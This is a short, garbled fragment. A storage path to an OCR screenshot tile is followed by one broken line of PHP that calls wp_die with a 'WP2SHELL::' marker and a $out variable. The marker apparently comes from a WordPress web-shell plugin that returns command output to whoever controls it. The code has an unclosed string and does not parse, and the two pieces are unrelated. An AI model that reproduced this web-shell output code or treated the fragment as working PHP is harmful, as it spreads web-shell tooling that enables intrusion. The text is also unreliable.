
wp_die('WP2SHELL::'.$out.'
10);